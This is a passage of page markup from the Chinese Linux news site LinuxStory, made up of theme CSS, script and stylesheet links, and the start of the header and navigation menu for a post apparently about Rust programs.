            }.atbs-ceris-block__aside-left .banner__button, .ceris-feature-k .atbs-ceris-carousel-nav-custom-holder .owl-prev:hover, .ceris-feature-k .atbs-ceris-carousel-nav-custom-holder .owl-next:hover, .ceris-feature-k .atbs-ceris-block__inner::before, .ceris-feature-i .atbs-ceris-carousel-nav-custom-holder .owl-prev:hover, .ceris-feature-i .atbs-ceris-carousel-nav-custom-holder .owl-next:hover, .ceris-feature-j .sub-posts .atbs-ceris-carousel-nav-custom-holder .owl-prev:hover, .ceris-feature-j .sub-posts .atbs-ceris-carousel-nav-custom-holder .owl-next:hover, .ceris-feature-h .owl-item.active + .owl-item.active .post--overlay-height-275 .post__cat-has-line:before, .atbs-ceris-carousel.atbs-ceris-carousel-post-vertical .owl-prev:hover, .atbs-ceris-carousel.atbs-ceris-carousel-post-vertical .owl-next:hover, .ceris-feature-f .button__readmore--round:hover i, .post--overlay-hover-effect .post__text-backface .post__readmore .button__readmore:hover,
             
             .post--overlay-hover-effect.post--overlay-bottom,
              .post--overlay-back-face,
              .pagination-circle .atbs-ceris-pagination__item:not(.atbs-ceris-pagination__dots):hover, .open-sub-col, .atbs-ceris-posts-feature-a-update .atbs-ceris-carousel.nav-circle .owl-prev:hover,
            .atbs-ceris-posts-feature-a-update .atbs-ceris-carousel.nav-circle .owl-next:hover, .owl-carousel.button--dots-center-nav .owl-prev:hover, .owl-carousel.button--dots-center-nav .owl-next:hover, .section-has-subscribe-no-border > .btn:focus, .section-has-subscribe-no-border > .btn:active, .section-has-subscribe-no-border > *:hover, .widget-slide .atbs-ceris-carousel .owl-dot.active span, .featured-slider-e .owl-carousel .owl-prev:hover, .featured-slider-e .owl-carousel .owl-next:hover, .post--horizontal-hasbackground.post:hover, .post-slider-text-align-center .owl-carousel .owl-prev:hover, .post-slider-text-align-center .owl-carousel .owl-next:hover, .atbs-ceris-pagination [class*='js-ajax-load-']:active, .atbs-ceris-pagination [class*='js-ajax-load-']:hover, .atbs-ceris-pagination [class*='js-ajax-load-']:focus, .atbs-ceris-widget-indexed-posts-a .posts-list>li .post__thumb:after, .post-list-no-thumb-3i:hover .list-item:first-child .post__cat:before, .header-17 .btn-subscribe-theme, .header-13 .btn-subscribe-theme, .header-16 .offcanvas-menu-toggle.navigation-bar-btn, .atbs-ceris-widget-posts-list.atbs-ceris-widget-posts-list-overlay-first ul:hover li.active .post--overlay .post__cat:before, .dots-circle .owl-dot.active span, .atbs-ceris-search-full .popular-tags .entry-tags ul > li > a, .atbs-ceris-search-full .form-control, .atbs-ceris-post--grid-g-update .post-grid-carousel .owl-dot.active span, .nav-row-circle .owl-prev:hover, .nav-row-circle .owl-next:hover, .post--grid--2i_row .post-no-thumb-title-line, .atbs-ceris-post--grid-d-update .post-no-thumb-title-line, .atbs-ceris-posts-feature .post-sub .list-item:hover .post__cat:before, .atbs-ceris-post--grid-c-update .post-main .owl-item.active + .owl-item.active .post__cat:before, .atbs-ceris-post--grid-c-update .atbs-ceris-carousel.nav-circle .owl-next, .atbs-ceris-post--grid-c-update .post-main .owl-item.active .post-no-thumb-title-line, .post-no-thumb-height-default:hover, .carousel-dots-count-number .owl-dot.active span, .header-16 .btn-subscribe-theme, .header-14 .btn-subscribe-theme, .header-11 .btn-subscribe-theme, .atbs-ceris-pagination [class*='js-ajax-load-'], .atbs-ceris-post--overlay-first-big .post--overlay:hover .background-img:after, .post-list-no-thumb-3i .list-item:hover, .post__cat-has-line:before, .category-tile__name, .cat-0.cat-theme-bg.cat-theme-bg, .primary-bg-color, .navigation--main > li > a:before, .atbs-ceris-pagination__item-current, .atbs-ceris-pagination__item-current:hover, 
            .atbs-ceris-pagination__item-current:focus, .atbs-ceris-pagination__item-current:active, .atbs-ceris-pagination--next-n-prev .atbs-ceris-pagination__links a:last-child .atbs-ceris-pagination__item,
            .subscribe-form__fields input[type='submit'], .has-overlap-bg:before, .post__cat--bg, a.post__cat--bg, .entry-cat--bg, a.entry-cat--bg, 
            .comments-count-box, .atbs-ceris-widget--box .widget__title, 
            .widget_calendar td a:before, .widget_calendar #today, .widget_calendar #today a, .entry-action-btn, .posts-navigation__label:before, 
            .comment-form .form-submit input[type='submit'], .atbs-ceris-carousel-dots-b .swiper-pagination-bullet-active,
             .site-header--side-logo .header-logo:not(.header-logo--mobile), .list-square-bullet > li > *:before, .list-square-bullet-exclude-first > li:not(:first-child) > *:before,
             .btn-primary, .btn-primary:active, .btn-primary:focus, .btn-primary:hover, 
             .btn-primary.active.focus, .btn-primary.active:focus, .btn-primary.active:hover, .btn-primary:active.focus, .btn-primary:active:focus, .btn-primary:active:hover, .header-10 .navigation--main > li > a:before, 
             .atbs-ceris-feature-slider .post__readmore, .atbs-ceris-grid-carousel .atbs-ceris-carousel .owl-dot:last-child.active span, .atbs-ceris-grid-carousel .atbs-ceris-carousel .owl-dot.active span,  
             .atbs-ceris-post-slide-has-list .atbs-ceris-post-slide-text-center .atbs-ceris-carousel .owl-dot.active span, 
             .pagination-circle .atbs-ceris-pagination__item:hover, .pagination-circle .atbs-ceris-pagination__item.atbs-ceris-pagination__item-current, .social-share-label:before, .social-share ul li a svg:hover, 
             .comment-form .form-submit input[type='submit'], input[type='button']:not(.btn), input[type='reset']:not(.btn), input[type='submit']:not(.btn), .form-submit input, 
             .comment-form .form-submit input[type='submit']:active, .comment-form .form-submit input[type='submit']:focus, .comment-form .form-submit input[type='submit']:hover,
             .reviews-rating .rating-form .rating-submit, .reviews-rating .rating-form .rating-submit:hover, .ceris-bookmark-page-notification,
             .rating-star, .score-item .score-percent, .ceris-grid-w .post-slide .owl-carousel, .widget-subscribe .widget-subscribe__inner,
             .ceris-grid-carousel-d .owl-stage .post--card-overlay-middle-has-hidden-content:hover .post__thumb--overlay.post__thumb:after, .ceris-grid-carousel-d .owl-stage .owl-item.active.center .post--card-overlay-middle-has-hidden-content:hover .post__thumb--overlay.post__thumb:after,
             .post--vertical-thumb-70-background .button__readmore--outline:hover i, .atbs-ceris-search-full--result .atbs-ceris-pagination .btn,
             .atbs-ceris-posts-feature-c-update.ceris-light-mode .owl-carousel .owl-prev:hover, .atbs-ceris-posts-feature-c-update.ceris-light-mode .owl-carousel .owl-next:hover,
             .editor-styles-wrapper .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-onsale, .wc-block-grid__product-onsale,
             .header-current-reading-article .current-reading-article-label,
             #cookie-notice .cn-button, .atbs-ceris-widget-posts-list.atbs-ceris-widget-posts-list-overlay-first .posts-list:hover li.active  .post__cat:before,
             .ceris-mobile-share-socials ul li:hover a, .ceris-admin-delete-review
            {background-color: #1F3B79;}.site-header--skin-4 .navigation--main > li > a:before
            {background-color: #1F3B79 !important;}@media(max-width: 767px){
                .atbs-ceris-post--grid-c-update .atbs-ceris-carousel.nav-circle .owl-prev,
                .atbs-ceris-post--grid-c-update .atbs-ceris-carousel.nav-circle .owl-next{
                        color: #1F3B79 !important;
                    }
                }.post-score-hexagon .hexagon-svg g path
            {fill: #1F3B79;}.ceris-feature-k .atbs-ceris-carousel-nav-custom-holder .owl-prev:hover, .ceris-feature-k .atbs-ceris-carousel-nav-custom-holder .owl-next:hover, .ceris-feature-i .atbs-ceris-carousel-nav-custom-holder .owl-prev:hover, .ceris-feature-i .atbs-ceris-carousel-nav-custom-holder .owl-next:hover, .ceris-feature-j .sub-posts .atbs-ceris-carousel-nav-custom-holder .owl-prev:hover, .ceris-feature-j .sub-posts .atbs-ceris-carousel-nav-custom-holder .owl-next:hover, .post--overlay-line-top-hover:hover::after, .ceris-feature-f .button__readmore--round:hover i, .post--overlay-hover-effect .post__text-backface .post__readmore .button__readmore:hover, .ceris-about-module .about__content, .atbs-ceris-posts-feature-a-update .atbs-ceris-carousel.nav-circle .owl-prev:hover,
            .atbs-ceris-posts-feature-a-update .atbs-ceris-carousel.nav-circle .owl-next:hover, .owl-carousel.button--dots-center-nav .owl-prev:hover, .owl-carousel.button--dots-center-nav .owl-next:hover, .atbs-article-reactions .atbs-reactions-content.active, .atbs-ceris-pagination [class*='js-ajax-load-']:active, .atbs-ceris-pagination [class*='js-ajax-load-']:hover, .atbs-ceris-pagination [class*='js-ajax-load-']:focus, .atbs-ceris-search-full--result .atbs-ceris-pagination .btn, .atbs-ceris-pagination [class*='js-ajax-load-'], .comment-form .form-submit input[type='submit'], .form-submit input:hover, .comment-form .form-submit input[type='submit']:active, .comment-form .form-submit input[type='submit']:focus, .comment-form .form-submit input[type='submit']:hover, .has-overlap-frame:before, .atbs-ceris-gallery-slider .fotorama__thumb-border, .bypostauthor > .comment-body .comment-author > img,
            .post--vertical-thumb-70-background .button__readmore--outline:hover i, .block-heading.block-heading--style-7,
            .atbs-ceris-posts-feature-c-update.ceris-light-mode .owl-carousel .owl-prev:hover,
            .atbs-ceris-posts-feature-c-update.ceris-light-mode .owl-carousel .owl-next:hover,
            .ceris-mobile-share-socials ul li:hover a,
            .wc-block-grid__product .wp-block-button__link:hover
            {border-color: #1F3B79;}.atbs-ceris-pagination--next-n-prev .atbs-ceris-pagination__links a:last-child .atbs-ceris-pagination__item:after, .typography-copy blockquote, .comment-content blockquote
            {border-left-color: #1F3B79;}.comments-count-box:before, .bk-preload-wrapper:after
            {border-top-color: #1F3B79;}.bk-preload-wrapper:after
            {border-bottom-color: #1F3B79;}.navigation--offcanvas li > a:after
            {border-right-color: #1F3B79;}.post--single-cover-gradient .single-header
            {
                background-image: -webkit-linear-gradient( bottom , #1F3B79 0%, rgba(252, 60, 45, 0.7) 50%, rgba(252, 60, 45, 0) 100%);
                background-image: linear-gradient(to top, #1F3B79 0%, rgba(252, 60, 45, 0.7) 50%, rgba(252, 60, 45, 0) 100%);
            }@media (max-width: 576px){
                .atbs-ceris-posts-feature .post-sub .list-item:nth-child(2), .atbs-ceris-posts-feature .post-sub .list-item:not(:nth-child(2)) .post__cat-has-line:before {
                    background-color: #1F3B79;
                }
            }
                .ceris-feature-k .atbs-ceris-block__inner::before{
                    box-shadow: 
                    -210px 0 1px #1F3B79, -180px 0 1px #1F3B79, -150px 0 1px #1F3B79, -120px 0 1px #1F3B79, -90px 0 1px #1F3B79, -60px 0 1px #1F3B79, -30px 0 1px #1F3B79, 30px 0 1px #1F3B79, 60px 0 1px #1F3B79,
                -210px 30px 1px #1F3B79, -180px 30px 1px #1F3B79, -150px 30px 1px #1F3B79, -120px 30px 1px #1F3B79, -90px 30px 1px #1F3B79, -60px 30px 1px #1F3B79, -30px 30px 1px #1F3B79, 0 30px 1px #1F3B79, 30px 30px 1px #1F3B79, 60px 30px 1px #1F3B79,
                -210px 60px 1px #1F3B79, -180px 60px 1px #1F3B79, -150px 60px 1px #1F3B79, -120px 60px 1px #1F3B79, -90px 60px 1px #1F3B79, -60px 60px 1px #1F3B79, -30px 60px 1px #1F3B79, 0 60px 1px #1F3B79, 30px 60px 1px #1F3B79, 60px 60px 1px #1F3B79,
                -210px 90px 1px #1F3B79, -180px 90px 1px #1F3B79, -150px 90px 1px #1F3B79, -120px 90px 1px #1F3B79, -90px 90px 1px #1F3B79, -60px 90px 1px #1F3B79, -30px 90px 1px #1F3B79, 0 90px 1px #1F3B79, 30px 90px 1px #1F3B79, 60px 90px 1px #1F3B79,
                -210px 120px 1px #1F3B79, -180px 120px 1px #1F3B79, -150px 120px 1px #1F3B79, -120px 120px 1px #1F3B79, -90px 120px 1px #1F3B79, -60px 120px 1px #1F3B79, -30px 120px 1px #1F3B79, 0 120px 1px #1F3B79, 30px 120px 1px #1F3B79, 60px 120px 1px #1F3B79,
                -210px 150px 1px #1F3B79, -180px 150px 1px #1F3B79, -150px 150px 1px #1F3B79, -120px 150px 1px #1F3B79, -90px 150px 1px #1F3B79, -60px 150px 1px #1F3B79, -30px 150px 1px #1F3B79, 0 150px 1px #1F3B79, 30px 150px 1px #1F3B79, 60px 150px 1px #1F3B79,
                -210px 180px 1px #1F3B79, -180px 180px 1px #1F3B79, -150px 180px 1px #1F3B79, -120px 180px 1px #1F3B79, -90px 180px 1px #1F3B79, -60px 180px 1px #1F3B79, -30px 180px 1px #1F3B79, 0 180px 1px #1F3B79, 30px 180px 1px #1F3B79, 60px 180px 1px #1F3B79,
                -210px 210px 1px #1F3B79, -180px 210px 1px #1F3B79, -150px 210px 1px #1F3B79, -120px 210px 1px #1F3B79, -90px 210px 1px #1F3B79, -60px 210px 1px #1F3B79, -30px 210px 1px #1F3B79, 0 210px 1px #1F3B79, 30px 210px 1px #1F3B79, 60px 210px 1px #1F3B79,
                -210px 240px 1px #1F3B79, -180px 240px 1px #1F3B79, -150px 240px 1px #1F3B79, -120px 240px 1px #1F3B79, -90px 240px 1px #1F3B79, -60px 240px 1px #1F3B79, -30px 240px 1px #1F3B79, 0 240px 1px #1F3B79, 30px 240px 1px #1F3B79, 60px 240px 1px #1F3B79,
                -210px 270px 1px #1F3B79, -180px 270px 1px #1F3B79, -150px 270px 1px #1F3B79, -120px 270px 1px #1F3B79, -90px 270px 1px #1F3B79, -60px 270px 1px #1F3B79, -30px 270px 1px #1F3B79, 0 270px 1px #1F3B79, 30px 270px 1px #1F3B79, 60px 270px 1px #1F3B79
                
                }
            atbs-ceris-video-box__playlist .is-playing .post__thumb:after { content: 'Now playing'; }
</style>
<link rel='stylesheet' id='child-theme-style-css' href='https://linuxstory.org/wp-content/themes/pt-child/style.css?ver=9e66ab033e5a497f96d18559c5527780' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://linuxstory.org/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700%7CRubik:300,400,500,700,900,300italic,400italic,500italic,700italic,900italic&#038;display=swap&#038;ver=1725525329" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700%7CRubik:300,400,500,700,900,300italic,400italic,500italic,700italic,900italic&#038;display=swap&#038;ver=1725525329" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700%7CRubik:300,400,500,700,900,300italic,400italic,500italic,700italic,900italic&#038;display=swap&#038;ver=1725525329" /></noscript><script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "分享",
	Save: "收藏",
	Subscribe: "订阅",
	Email: "电子邮件",
	Bookmark: "书签",
	ShowAll: "显示全部服务",
	ShowLess: "显示部分服务",
	FindServices: "查找服务",
	FindAnyServiceToAddTo: "动态查找任何用以添加的服务",
	PoweredBy: "Powered by",
	ShareViaEmail: "通过电子邮件分享",
	SubscribeViaEmail: "通过电子邮件订阅",
	BookmarkInYourBrowser: "添加为浏览器书签",
	BookmarkInstructions: "按Ctrl+D或\u2318+D可将此页面加入书签。",
	AddToYourFavorites: "添加至收藏夹",
	SendFromWebOrProgram: "通过任何电邮地址或电邮程序发送",
	EmailProgram: "电子邮件程序",
	More: "更多&#8230;",
	ThanksForSharing: "感谢分享！",
	ThanksForFollowing: "感谢您的关注！"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://linuxstory.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://linuxstory.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://linuxstory.org/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://linuxstory.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://linuxstory.org/wp-json/wp/v2/posts/30641" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://linuxstory.org/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://linuxstory.org/?p=30641' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://linuxstory.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flinuxstory.org%2Frust-foundation-series-8-writing-milestone-rust-programs%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://linuxstory.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flinuxstory.org%2Frust-foundation-series-8-writing-milestone-rust-programs%2F&#038;format=xml" />
<meta name="framework" content="Redux 4.1.22" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1YVKFSVYF1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1YVKFSVYF1');
</script>

<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<link rel="pingback" href="https://linuxstory.org/xmlrpc.php"><script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1322905077637461" crossorigin="anonymous"></script><style id="ceris_option-dynamic-css" title="dynamic-css" class="redux-options-output">html{font-size:14px;}body{font-family:Poppins,Arial, Helvetica, sans-serif;} .comment-reply-title, .comments-title, .comment-reply-title, .category-tile__name, .block-heading, .block-heading__title, .post-categories__title, .post__title, .entry-title, h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6, .text-font-primary, .social-tile__title, .widget_recent_comments .recentcomments > a, .widget_recent_entries li > a, .modal-title.modal-title, .author-box .author-name a, .comment-author, .widget_calendar caption, .widget_categories li>a, .widget_meta ul, .widget_recent_comments .recentcomments>a, .widget_recent_entries li>a, .widget_pages li>a, 
                            .ceris-reviews-section .heading-title, .score-item .score-name, .score-item .score-number, .reviews-score-average, .btn-open-form-rating, .btn-open-form-rating label,
                            .scroll-count-percent .percent-number, .scroll-count-percent .btn-bookmark-icon, .open-sub-col, .ceris-about-module .about__title,
                            .post--overlay-hover-effect .post__text-backface .post__title, .atbs-ceris-mega-menu .post__title, .atbs-ceris-mega-menu .post__title a, .widget__title-text, .widget_archive a {font-family:Poppins,Arial, Helvetica, sans-serif;}.text-font-secondary, .block-heading__subtitle, .widget_nav_menu ul, .typography-copy blockquote, .comment-content blockquote{font-family:Poppins,Arial, Helvetica, sans-serif;}.mobile-header-btn, .menu, .meta-text, a.meta-text, .meta-font, a.meta-font, .text-font-tertiary, .block-heading-tabs, .block-heading-tabs > li > a, input[type="button"]:not(.btn), input[type="reset"]:not(.btn), input[type="submit"]:not(.btn), .btn, label, .page-nav, .post-score, .post-score-hexagon .post-score-value, .post__cat, a.post__cat, .entry-cat, 
                            a.entry-cat, .read-more-link, .post__meta, .entry-meta, .entry-author__name, a.entry-author__name, .comments-count-box, .atbs-ceris-widget-indexed-posts-a .posts-list > li .post__thumb:after, .atbs-ceris-widget-indexed-posts-b .posts-list > li .post__title:after, .atbs-ceris-widget-indexed-posts-c .list-index, .social-tile__count, .widget_recent_comments .comment-author-link, .atbs-ceris-video-box__playlist .is-playing .post__thumb:after, .atbs-ceris-posts-listing-a .cat-title, 
                            .atbs-ceris-news-ticker__heading, .page-heading__title, .post-sharing__title, .post-sharing--simple .sharing-btn, .entry-action-btn, .entry-tags-title, .comments-title__text, .comments-title .add-comment, .comment-metadata, .comment-metadata a, .comment-reply-link, .countdown__digit, .modal-title, .comment-meta, .comment .reply, .wp-caption, .gallery-caption, .widget-title, 
                            .btn, .logged-in-as, .countdown__digit, .atbs-ceris-widget-indexed-posts-a .posts-list>li .post__thumb:after, .atbs-ceris-widget-indexed-posts-b .posts-list>li .post__title:after, .atbs-ceris-widget-indexed-posts-c .list-index, .atbs-ceris-horizontal-list .index, .atbs-ceris-pagination, .atbs-ceris-pagination--next-n-prev .atbs-ceris-pagination__label,
                            .post__readmore, .single-header .atbs-date-style, a.ceris-btn-view-review, .bookmark-see-more, .entry-author__name, .post-author-vertical span.entry-lable,
                            .post-author-vertical .entry-author__name, .post--overlay-hover-effect .post__text-front .entry-author span.entry-lable,
                            .post--overlay-hover-effect .post__text-front .entry-author .entry-author__name, blockquote cite, .block-editor .wp-block-archives-dropdown select,
                            .block-editor .wp-block-latest-posts__post-date, .block-editor .wp-block-latest-comments__comment-date,
                            .wp-block-image .aligncenter>figcaption, .wp-block-image .alignleft>figcaption, .wp-block-image .alignright>figcaption, .wp-block-image.is-resized>figcaption,
                            .wp-block-image figcaption, .wp-block-embed figcaption, .wp-block-latest-comments__comment-date, .wp-block-latest-posts__post-date {font-family:Poppins,Arial, Helvetica, sans-serif;}.navigation, .navigation-bar-btn, .navigation--main>li>a{font-family:Poppins,Arial, Helvetica, sans-serif;text-transform:uppercase;font-weight:600;font-size:14px;}.navigation--main .sub-menu a{font-family:Poppins,Arial, Helvetica, sans-serif;text-transform:uppercase;font-weight:500;font-size:13px;}.navigation--offcanvas>li>a{font-family:Poppins,Arial, Helvetica, sans-serif;text-transform:uppercase;font-weight:700;font-size:14px;}.navigation--offcanvas>li>.sub-menu>li>a, .navigation--offcanvas>li>.sub-menu>li>.sub-menu>li>a{font-family:Rubik,Arial, Helvetica, sans-serif;text-transform:uppercase;font-weight:500;font-size:14px;}.ceris-footer .navigation--footer > li > a, .navigation--footer > li > a{font-family:Poppins,Arial, Helvetica, sans-serif;text-transform:uppercase;font-weight:500;font-size:14px;}.block-heading .block-heading__title{font-family:Poppins,Arial, Helvetica, sans-serif;text-transform:uppercase;font-weight:600;font-style:normal;font-size:17px;}.single .single-entry-section .block-heading .block-heading__title, .single .comment-reply-title, .page .comment-reply-title,
                                        .single .same-category-posts .block-heading .block-heading__title, .single .related-posts .block-heading .block-heading__title,
                                        .single .comments-title, .page .comments-title{font-family:Poppins,Arial, Helvetica, sans-serif;text-transform:uppercase;font-weight:700;font-style:normal;font-size:20px;}.block-heading .page-heading__subtitle{font-family:Poppins,Arial, Helvetica, sans-serif;font-weight:normal;font-style:normal;}.header-main{padding-top:40px;padding-bottom:40px;}.archive.category .block-heading .block-heading__title{font-family:Poppins,Arial, Helvetica, sans-serif;font-weight:800;font-style:normal;font-size:32px;}.archive.category .block-heading .block-heading__title{color:#1f3b79;}.archive .block-heading .block-heading__title{font-family:Poppins,Arial, Helvetica, sans-serif;font-weight:800;font-style:normal;font-size:32px;}.archive .block-heading .block-heading__title{color:#1f3b79;}.search.search-results .block-heading .block-heading__title, .search.search-no-results .block-heading .block-heading__title{font-family:Poppins,Arial, Helvetica, sans-serif;font-weight:800;font-style:normal;font-size:32px;}.search.search-results .block-heading .block-heading__title{color:#1f3b79;}.page-template-blog .block-heading .block-heading__title{font-family:Poppins,Arial, Helvetica, sans-serif;font-weight:800;font-style:normal;font-size:32px;}.page-template-blog .block-heading .block-heading__title{color:#1f3b79;}.page-template-default .block-heading .block-heading__title{font-family:Poppins,Arial, Helvetica, sans-serif;font-weight:800;font-style:normal;font-size:32px;}.page-template-default .block-heading .block-heading__title{color:#1f3b79;}.page-template-authors-list .block-heading .block-heading__title{font-family:Poppins,Arial, Helvetica, sans-serif;font-weight:800;font-style:normal;font-size:32px;}.page-template-authors-list .block-heading .block-heading__title{color:#1f3b79;}.page-template-bookmark .block-heading .block-heading__title, .page-template-dismiss .block-heading .block-heading__title{font-family:Poppins,Arial, Helvetica, sans-serif;font-weight:normal;font-style:normal;font-size:32px;}.page-template-bookmark .block-heading .block-heading__title, .page-template-dismiss .block-heading .block-heading__title{color:#1f3b79;}</style>            </head>
            <body class="wp-singular post-template-default single single-post postid-30641 single-format-standard wp-embed-responsive wp-theme-pt wp-child-theme-pt-child zh aa-prefix-linux-">
        <div class="site-wrapper atbs-enable-dark-mode-option ceris-block-heading-loading ceris-dedicated-single-header ceris-tofind-single-separator header-18 ceris-mobile-header-sticky" data-infinity-ads="&lt;div class=&quot;ceris-img-infinity-separator&quot;&gt;&lt;a href=&quot;https://lug.org.cn&quot;&gt;
    &lt;img src=&quot;https://linuxstory.org/wp-content/uploads/2015/03/hack_the-planet_ls.jpg&quot;/&gt;
&lt;/a&gt;&lt;/div&gt;">
        <header class="site-header">
    <!-- Mobile header -->
<div id="atbs-ceris-mobile-header" class="mobile-header visible-xs visible-sm ">
    <div class="mobile-header__inner mobile-header__inner--flex">
        <!-- mobile logo open -->
        <div class="header-branding header-branding--mobile mobile-header__section text-left">
            <div class="header-logo header-logo--mobile flexbox__item text-left atbs-ceris-logo">
                <a href="https://linuxstory.org">
                                        <img class="ceris-img-logo active" src="https://linuxstory.org/wp-content/uploads/2021/12/LinuxStory-logo-2021-small.png" alt="mobileLogo" />
                    <!-- logo dark mode -->
                                            <img class="ceris-img-logo" src="https://linuxstory.org/wp-content/uploads/2021/12/LinuxStory-logo-dark-2021-small.png" alt="logo" />
                                        <!-- logo dark mode -->

                                            
                </a>               
            </div>
        </div>
        <!-- logo close -->
        <div class="mobile-header__section text-right">
            <div class="flexbox flexbox-center-y">
                                <!-- Button Dark Mode & Light Mode   -->
<button class="atbs-theme-switch">
    <span class="atbs-theme-switch__inner">
        <span class="atbs-theme-switch__light">
            <svg width="23" height="23" viewBox="0 0 45.2 45.2">
                <path d="M22.6 11.3a11.3 11.3 0 100 22.6 11.3 11.3 0 000-22.6zM22.6 8c-1.2 0-2.2-1-2.2-2.3V2.2a2.2 2.2 0 114.4 0v3.5c0 1.3-1 2.2-2.2 2.2zM22.6 37.2c-1.2 0-2.2 1-2.2 2.2V43a2.2 2.2 0 104.4 0v-3.6c0-1.2-1-2.2-2.2-2.2zM33 12.2c-1-.8-1-2.2 0-3l2.4-2.6a2.2 2.2 0 013.1 3.1L36 12.2c-.8.9-2.2.9-3 0zM12.2 33c-.8-1-2.2-1-3 0l-2.6 2.4a2.2 2.2 0 003.1 3.1l2.5-2.5c.9-.8.9-2.2 0-3zM37.2 22.6c0-1.2 1-2.2 2.2-2.2H43a2.2 2.2 0 110 4.4h-3.6c-1.2 0-2.2-1-2.2-2.2zM8 22.6c0-1.2-1-2.2-2.3-2.2H2.2a2.2 2.2 0 100 4.4h3.5c1.3 0 2.2-1 2.2-2.2zM33 33c.8-1 2.2-1 3 0l2.5 2.4a2.2 2.2 0 11-3 3.1L32.8 36c-.8-.8-.8-2.2 0-3zM12.2 12.2c.9-.8.9-2.2 0-3L9.7 6.5a2.2 2.2 0 00-3 3.1L9 12.2c.9.9 2.3.9 3.1 0z"></path>
            </svg>
        </span>
        <span class="atbs-theme-switch__dark">
            <svg width="23" height="23" viewBox="0 0 511 512">
                <path d="M334.3 5.1a19 19 0 00-5 20.5 234 234 0 0114.2 80.6c0 63.2-24.7 122.7-69.4 167.5A235.4 235.4 0 01106.6 343c-27.8 0-54.9-4.8-80.5-14.1a19 19 0 00-24 25.7 266.9 266.9 0 00345.2 137c32.4-13.5 61.6-33 86.7-58a267.3 267.3 0 0078.5-192.6A267 267 0 00355 1.7 19 19 0 00334.3 5zm0 0"></path>
            </svg>
        </span>
    </span>
</button>
                                <button type="submit" class="mobile-header-btn js-search-popup">
                    <span class="hidden-xs"></span><i class="mdicon mdicon-search mdicon--last hidden-xs"></i><i class="mdicon mdicon-search visible-xs-inline-block"></i>
                </button>
                                <div class="menu-icon">
                    <a href="#atbs-ceris-offcanvas-mobile" class="offcanvas-menu-toggle mobile-header-btn js-atbs-ceris-offcanvas-toggle">
                        <span class="mdicon--last hidden-xs"></span>
                        <span class="visible-xs-inline-block"></span>
                    </a>
                </div>
                            </div>
        </div>
    </div>
</div><!-- Mobile header --> 
    <!-- Navigation bar -->
    <nav class="navigation-bar navigation-bar--fullwidth   navigation-bar--inverse hidden-xs hidden-sm js-sticky-header-holder">
        <div class="container">
            <div class="navigation-bar__inner">
                <div class="navigation-bar__section">
                                                    				<div class="menu-icon">
                            <a href="#atbs-ceris-offcanvas-primary" class="offcanvas-menu-toggle navigation-bar-btn js-atbs-ceris-offcanvas-toggle">
                                <span></span>
                            </a>
                        </div>
                                                            </div>
                <div class="navigation-bar__section">
                    <div class="site-logo header-logo atbs-ceris-logo">
    					<a href="https://linuxstory.org">
    						<!-- logo open -->
                                                            <img class="ceris-img-logo active" src="https://linuxstory.org/wp-content/uploads/2021/12/LinuxStory-logo-2021-small.png" alt="logo" />
                                    <!-- logo dark mode -->
                                                                            <img class="ceris-img-logo" src="https://linuxstory.org/wp-content/uploads/2021/12/LinuxStory-logo-dark-2021-small.png" alt="logo"  />
                                                                        <!-- logo dark mode -->
                                                        <!-- logo close -->
    					</a>
    				</div>
                </div>
                <div class="navigation-wrapper navigation-bar__section js-priority-nav text-center">
                    <div id="main-menu" class="menu-%e4%b8%bb%e8%8f%9c%e5%8d%95-container"><ul id="menu-%e4%b8%bb%e8%8f%9c%e5%8d%95" class="navigation navigation--main navigation--inline"><li id="menu-item-9962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9962"><a href="https://linuxstory.org/">首页</a></li>
<li id="menu-item-772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-772"><a href="http://www.linuxstory.org/latest">最新资讯</a><div class="sub-menu"><div class="sub-menu-inner"><ul class="list-unstyled clearfix">	<li id="menu-item-10997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10997 menu-item-cat-1"><a href="https://linuxstory.org/category/distribution/">Linux 发行版/操作系统资讯</a></li>
	<li id="menu-item-10998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10998 menu-item-cat-242"><a href="https://linuxstory.org/category/bsd-os/">BSD 发行版/操作系统资讯</a></li>
	<li id="menu-item-10655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10655 menu-item-cat-2427"><a href="https://linuxstory.org/category/short-article/">短文资讯</a></li>
